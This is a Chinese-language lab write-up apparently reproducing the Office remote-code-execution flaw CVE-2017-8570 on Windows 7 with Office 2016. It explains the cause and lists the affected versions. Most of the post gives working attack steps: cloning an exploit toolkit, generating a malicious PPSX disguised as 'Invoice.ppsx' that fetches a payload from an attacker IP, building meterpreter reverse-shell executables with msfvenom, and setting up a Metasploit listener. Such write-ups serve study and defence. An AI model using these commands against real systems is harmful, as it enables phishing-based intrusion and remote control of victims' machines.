

CVE-2017-8570

2024年6月14日大约 2 分钟

CVE-2017-8570

Office CVE-2017-8570 远程代码执行漏洞复现 | 国光 (sqlsec.com)

手冢冢/Office8570:CVE20178570 --- tezukanice/Office8570: CVE20178570 (github.com)

Office CVE-2017-8570漏洞复现-CSDN博客

Office CVE-2017-8570 复现 - X1r0z Blog (exp10it.io)

Office CVE-2017-8570远程代码执行漏洞复现-腾讯云开发者社区-腾讯云 (tencent.com)

CVE-2017-8570复现及编写脚本实现自动化 - 先知社区 (aliyun.com)

- 测试环境: Win7+Office2016

简介

2017年7月,微软在例行的阅读补丁中修复了多个Microsoft Office漏洞,其中的CVE-2017-8570漏洞为一个逻辑漏洞。网上公布了利用代码,影响范围广泛。

该漏洞为Microsoft Office的一个远程代码执行漏洞。其成因是Microsof PowerPoint执行时会初始化“script”Moniker对象,而在PowerPoint播放动画期间会激活该对象,从而执行sct脚本(Windows script Component)文件。

可以欺骗用户运行含有该漏洞的PPT文件导致获取和当前登录用户相同的执行权限。

影响版本

Microsoft Office 2007 Service Pack 3

Microsoft Office 2010 Service Pack 2 (32-bit editions)

Microsoft Office 2010 Service Pack 2 (64-bit editions)

Microsoft Office 2013 RT Service Pack 1

Microsoft Office 2013 Service Pack 1 (32-bit editions)

Microsoft Office 2013 Service Pack 1 (64-bit editions)

Microsoft Office 2016 (32-bit edition)

Microsoft Office 2016 (64-bit edition)复现

攻击机

- IP:

100.1.1.131 python 2.7

- IP:

靶机

- IP:

192.168.5.11 - win7

- Office2016

- IP:



git clone https://github.com/tezukanice/Office8570.git调整目录结构, 将 template.ppsx 放到 template 目录下



# 生成恶意 PPSX 文件



python2 cve-2017-8570_toolkit.py -M gen -w Invoice.ppsx -u http://100.1.1.131/logo.doc



准备反弹Shell的exe文件

# 用 msf 的话

msfvenom -p windows/meterpreter/reverse_tcp LHOST=100.1.1.131 LPORT=6666 -f exe > shell.exe

## 若是 64 位操作系统的话

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.103 LPORT=6666 -f exe > shell.exe将 shell.exe 放到项目目录下







# 监听来自 ppsx 执行反弹 shell(ps:需要root权限)

python2 cve-2017-8570_toolkit.py -M exp -e http://100.1.1.131/shell.exe -l shell.exe

# 用 msf 的话这里要设置 msf 监听

use exploit/multi/handler

set LHOST 100.1.1.131

set LPORT 6666

## for x86

set PAYLOAD windows/meterpreter/reverse_tcp

## for x64

set PAYLOAD windows/x64/meterpreter/reverse_tcp

exploit将 Invoice.ppsx 放在靶机上用 PowerPoint 打开